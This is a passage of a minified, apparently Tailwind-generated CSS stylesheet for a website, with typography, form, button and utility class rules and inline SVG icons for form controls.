16/var(--tw-bg-opacity,1));padding:0 1rem;font-weight:700;line-height:1.5;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}@media (min-width:990px){.prose--studio-header b{line-height:1.375}}.prose--studio-header u{display:inline-block;overflow-wrap:break-word;border-bottom-width:4px;--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1));text-decoration-line:none}@media (min-width:1024px){.prose--studio-header u{border-bottom-width:10px}}.prose--studio-underline-period u:after{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1));--tw-content:".";content:var(--tw-content)}.bg-dots--bottom-left:before,.bg-dots--bottom-right:before,.bg-dots--top-right:after{background-image:url(/assets/icons/pattern_dot--icon-blue.svg)}.bg-dots--sunrise:after,.bg-dots--sunrise:before{background-image:url(/assets/icons/pattern_dot--sunrise-100.svg)}.bg-dots--sunrise-light:after,.bg-dots--sunrise-light:before{background-image:url(/assets/icons/pattern_dot--sunrise-20.svg)}.bg-dots--lime:after,.bg-dots--lime:before{background-image:url(/assets/icons/pattern_dot--lime-100.svg)}.bg-dots--lime-light:after,.bg-dots--lime-light:before{background-image:url(/assets/icons/pattern_dot--lime-20.svg)}.bg-dots--aqua:after,.bg-dots--aqua:before{background-image:url(/assets/icons/pattern_dot--aqua-100.svg)}.bg-dots--aqua-light:after,.bg-dots--aqua-light:before{background-image:url(/assets/icons/pattern_dot--aqua-20.svg)}.bg-dots--background,.bg-dots--blue:after,.bg-dots--blue:before{background-image:url(/assets/icons/pattern_dot--icon-blue.svg)}.bg-dots--background--aqua{background-image:url(/assets/icons/pattern_dot--aqua-20.svg)}.bg-dots--background--lime{background-image:url(/assets/icons/pattern_dot--lime-20.svg)}.bg-dots--background--sunrise{background-image:url(/assets/icons/pattern_dot--sunrise-20.svg)}.image-block--brackets:after{content:url(/assets/icons/bracket-bottom.svg)}.image-block--brackets:before{content:url(/assets/icons/bracket-top.svg)}.custom-carousel .control-dots .dot{background-color:#000!important;margin-bottom:20px;padding:4.5px;box-shadow:none!important;border:2px solid #000}.custom-carousel .control-dots .dot:not(.selected){background-color:transparent!important;border:2px solid #555;opacity:1}.videoWrapper{position:relative;margin-bottom:2.5rem;height:0;padding-bottom:56.25%}@media (min-width:1024px){.videoWrapper{margin-top:.25rem}}.videoWrapper iframe{position:absolute;top:0;left:0;height:100%;width:100%}#onetrust-banner-sdk{z-index:1000!important}.form-wrapper .prose--general p{font-size:.75rem;line-height:1rem;line-height:1.5}.experience-wrapper h1,.experience-wrapper h2,.experience-wrapper h3,.experience-wrapper h4{font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif}.container{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.container{max-width:640px}}@media (min-width:990px){.container{max-width:990px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.prose{color:var(--tw-prose-body);max-width:65ch}.prose :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:1.25em}.prose :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}.prose :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);font-size:.875em;border-radius:.3125rem;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose{--tw-prose-body:#1a1a1a;--tw-prose-headings:#1a1a1a;--tw-prose-lead:#1a1a1a;--tw-prose-links:#1a1a1a;--tw-prose-bold:#1a1a1a;--tw-prose-counters:#1a1a1a;--tw-prose-bullets:#1a1a1a;--tw-prose-hr:#1a1a1a;--tw-prose-quotes:#595959;--tw-prose-quote-borders:#595959;--tw-prose-captions:#1a1a1a;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgba(17,24,39,.1);--tw-prose-code:#1a1a1a;--tw-prose-pre-code:#1a1a1a;--tw-prose-pre-bg:#1a1a1a;--tw-prose-th-borders:#1a1a1a;--tw-prose-td-borders:#1a1a1a;--tw-prose-invert-body:#1a1a1a;--tw-prose-invert-headings:#1a1a1a;--tw-prose-invert-lead:#1a1a1a;--tw-prose-invert-links:#1a1a1a;--tw-prose-invert-bold:#1a1a1a;--tw-prose-invert-counters:#1a1a1a;--tw-prose-invert-bullets:#1a1a1a;--tw-prose-invert-hr:#1a1a1a;--tw-prose-invert-quotes:#595959;--tw-prose-invert-quote-borders:#595959;--tw-prose-invert-captions:#1a1a1a;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:hsla(0,0%,100%,.1);--tw-prose-invert-code:#1a1a1a;--tw-prose-invert-pre-code:#1a1a1a;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#1a1a1a;--tw-prose-invert-td-borders:#1a1a1a;font-size:1rem;line-height:1.75}.prose :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose{margin-bottom:-1.25rem}.prose :where(table td,table th):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:left}.prose :where(table tr p,table th p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25rem}.prose-white{--tw-prose-body:#fff;--tw-prose-headings:#fff;--tw-prose-lead:#fff;--tw-prose-links:#fff;--tw-prose-bold:#fff;--tw-prose-counters:#fff;--tw-prose-bullets:#fff;--tw-prose-hr:#fff;--tw-prose-quotes:#fff;--tw-prose-quote-borders:#fff;--tw-prose-captions:#fff;--tw-prose-code:#fff;--tw-prose-pre-code:#fff;--tw-prose-pre-bg:#fff;--tw-prose-th-borders:#fff;--tw-prose-td-borders:#fff;--tw-prose-invert-body:#fff;--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:#fff;--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:#fff;--tw-prose-invert-bullets:#fff;--tw-prose-invert-hr:#fff;--tw-prose-invert-quotes:#fff;--tw-prose-invert-quote-borders:#fff;--tw-prose-invert-captions:#fff;--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:#fff;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#fff;--tw-prose-invert-td-borders:#fff}.form-input,.form-multiselect,.form-select,.form-textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6a7282;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem;--tw-shadow:0 0 #0000}.form-input:focus,.form-multiselect:focus,.form-select:focus,.form-textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-color:#2563eb}.form-input::-moz-placeholder,.form-textarea::-moz-placeholder{color:#6a7282;opacity:1}.form-input::placeholder,.form-textarea::placeholder{color:#6a7282;opacity:1}.form-input::-webkit-datetime-edit-fields-wrapper{padding:0}.form-input::-webkit-date-and-time-value{min-height:1.5em;text-align:inherit}.form-input::-webkit-datetime-edit{display:inline-flex}.form-input::-webkit-datetime-edit,.form-input::-webkit-datetime-edit-day-field,.form-input::-webkit-datetime-edit-hour-field,.form-input::-webkit-datetime-edit-meridiem-field,.form-input::-webkit-datetime-edit-millisecond-field,.form-input::-webkit-datetime-edit-minute-field,.form-input::-webkit-datetime-edit-month-field,.form-input::-webkit-datetime-edit-second-field,.form-input::-webkit-datetime-edit-year-field{padding-top:0;padding-bottom:0}.form-select{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236a7282' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}.form-select:where([size]:not([size="1"])){background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;print-color-adjust:unset}.form-checkbox,.form-radio{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#6a7282;border-width:1px;--tw-shadow:0 0 #0000}.form-checkbox{border-radius:0}.form-checkbox:focus,.form-radio:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.form-checkbox:checked,.form-radio:checked{border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}.form-checkbox:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e")}@media (forced-colors:active){.form-checkbox:checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}.form-checkbox:checked:focus,.form-checkbox:checked:hover,.form-radio:checked:focus,.form-radio:checked:hover{border-color:transparent;background-color:currentColor}.form-checkbox:indeterminate{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3e%3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3e%3c/svg%3e");border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}@media (forced-colors:active){.form-checkbox:indeterminate{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}.form-checkbox:indeterminate:focus,.form-checkbox:indeterminate:hover{border-color:transparent;background-color:currentColor}.image-container-responsive{width:100%}.image-container-responsive>span{position:unset!important}.image-container-responsive .image-responsive{-o-object-fit:contain;object-fit:contain;width:100%!important;position:relative!important;height:unset!important}.image-block{position:relative}@media (min-width:640px){.image-block--video{padding-right:9rem}}.image-block__container{position:relative;--tw-translate-y:1rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@media (min-width:1024px){.image-block__container{--tw-translate-y:3.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.image-block__container--sm{aspect-ratio:16/9;width:100%}@media (min-width:990px){.image-block__container--sm{aspect-ratio:3/2}}.image-block__img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.image-block__img--sm{aspect-ratio:16/9}@media (min-width:990px){.image-block__img--sm{aspect-ratio:3/2}}.image-block__img--corner-tl{border-top-left-radius:2.5rem}.image-block__img--corner-tr{border-top-right-radius:2.5rem}.btn{display:block;width:100%;cursor:pointer;align-self:flex-start;white-space:pre-line;padding:.75rem 1.25rem;text-align:center;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1rem;line-height:1.5rem;font-weight:700;outline-color:#1f74db;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.btn:focus{outline-style:solid}.btn:focus-visible{outline-style:solid}@media (min-width:640px){.btn{width:auto;max-width:24rem}}.btn--hover-red:hover{border-color:rgb(234 16 16/var(--tw-border-opacity,1));background-color:rgb(234 16 16/var(--tw-bg-opacity,1))}.btn--hover-red-dark:hover,.btn--hover-red:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.btn--hover-red-dark:hover{border-color:rgb(181 0 0/var(--tw-border-opacity,1));background-color:rgb(181 0 0/var(--tw-bg-opacity,1))}.btn--active-red:active{border-color:rgb(234 16 16/var(--tw-border-opacity,1));background-color:rgb(234 16 16/var(--tw-bg-opacity,1))}.btn--active-red-dark:active,.btn--active-red:active{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.btn--active-red-dark:active{border-color:rgb(181 0 0/var(--tw-border-opacity,1));background-color:rgb(181 0 0/var(--tw-bg-opacity,1))}.btn--outline-black{border-width:1px;--tw-border-opacity:1;border-color:rgb(26 26 26/var(--tw-border-opacity,1));--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.btn--outline-white{border-width:1px;border-color:rgb(255 255 255/var(--tw-border-opacity,1));--tw-text-opacity:1}.btn--outline-white,.btn--primary{--tw-border-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.btn--primary{border-width:1px;border-color:rgb(234 16 16/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(234 16 16/var(--tw-bg-opacity,1));--tw-text-opacity:1}.btn--black{border-width:1px;border-color:rgb(26 26 26/var(--tw-border-opacity,1));background-color:rgb(26 26 26/var(--tw-bg-opacity,1));color:rgb(255 255 255/var(--tw-text-opacity,1))}.btn--black,.btn--white{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1}.btn--white{background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.btn--ghost,.btn--white{border-width:1px;border-color:rgb(255 255 255/var(--tw-border-opacity,1));color:rgb(26 26 26/var(--tw-text-opacity,1))}.btn--ghost{--tw-border-opacity:1;--tw-text-opacity:1}.btn--ghost:hover{--tw-border-opacity:1;border-color:rgb(26 26 26/var(--tw-border-opacity,1))}.btn--icon{display:flex;align-items:center;justify-content:center}.btn--icon>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.75rem * var(--tw-space-x-reverse));margin-left:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}.btn--full{width:100%;max-width:none}.btn--form-full{width:100%;max-width:100%}.btn--half{width:100%}@media (min-width:990px){.btn--half{width:50%}}.btn-group{display:flex;flex-direction:column}.btn-group>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}@media (min-width:990px){.btn-group{flex-direction:row}.btn-group>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;--tw-space-x-reverse:0;margin:calc(0px * calc(1 - var(--tw-space-y-reverse))) calc(1rem * var(--tw-space-x-reverse)) calc(0px * var(--tw-space-y-reverse)) calc(1rem * calc(1 - var(--tw-space-x-reverse)))}}img,svg{max-width:100%;height:auto}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.invisible{visibility:hidden}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.inset-y-0{top:0;bottom:0}.bottom-0{bottom:0}.bottom-4{bottom:1rem}.bottom-8{bottom:2rem}.left-0{left:0}.left-1\/2{left:50%}.left-4{left:1rem}.left-6{left:1.5rem}.right-0{right:0}.top-0{top:0}.top-20{top:5rem}.top-24{top:6rem}.top-28{top:7rem}.top-6{top:1.5rem}.top-\[-50px\]{top:-50px}.-z-10{z-index:-10}.-z-20{z-index:-20}.z-0{z-index:0}.z-10{z-index:10}.z-100{z-index:100}.z-20{z-index:20}.z-30{z-index:30}.z-50{z-index:50}.z-\[100\]{z-index:100}.z-\[60\]{z-index:60}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-first{order:-9999}.order-none{order:0}.col-span-12{grid-column:span 12/span 12}.col-span-2{grid-column:span 2/span 2}.col-span-5{grid-column:span 5/span 5}.col-span-6{grid-column:span 6/span 6}.col-start-2{grid-column-start:2}.float-left{float:left}.float-none{float:none}.m-2{margin:.5rem}.-mx-2{margin-left:-.5rem;margin-right:-.5rem}.-mx-6{margin-left:-1.5rem;margin-right:-1.5rem}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.mx-8{margin-left:2rem;margin-right:2rem}.mx-auto{margin-left:auto;margin-right:auto}.my-0{margin-top:0;margin-bottom:0}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-10{margin-top:2.5rem;margin-bottom:2.5rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-20{margin-top:5rem;margin-bottom:5rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-8{margin-top:2rem;margin-bottom:2rem}.my-auto{margin-top:auto;margin-bottom:auto}.\!mb-0{margin-bottom:0!important}.\!mt-4{margin-top:1rem!important}.-mb-4{margin-bottom:-1rem}.-ml-3{margin-left:-.75rem}.-mr-6{margin-right:-1.5rem}.-mt-3{margin-top:-.75rem}.mb-0{margin-bottom:0}.mb-0\.5{margin-bottom:.125rem}.mb-1{margin-bottom:.25rem}.mb-10{margin-bottom:2.5rem}.mb-14{margin-bottom:3.5rem}.mb-2{margin-bottom:.5rem}.mb-20{margin-bottom:5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-7{margin-bottom:1.75rem}.mb-8{margin-bottom:2rem}.ml-0{margin-left:0}.ml-1\.5{margin-left:.375rem}.ml-2{margin-left:.5rem}.ml-4{margin-left:1rem}.ml-5{margin-left:1.25rem}.ml-6{margin-left:1.5rem}.mr-0{margin-right:0}.mr-0\.5{margin-right:.125rem}.mr-1{margin-right:.25rem}.mr-10{margin-right:2.5rem}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.mr-6{margin-right:1.5rem}.mr-8{margin-right:2rem}.mt-0{margin-top:0}.mt-1{margin-top:.25rem}.mt-10{margin-top:2.5rem}.mt-11{margin-top:2.75rem}.mt-12{margin-top:3rem}.mt-2{margin-top:.5rem}.mt-20{margin-top:5rem}.mt-3{margin-top:.75rem}.mt-32{margin-top:8rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-7{margin-top:1.75rem}.mt-8{margin-top:2rem}.mt-\[1\.1875rem\]{margin-top:1.1875rem}.\!block{display:block!important}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inlin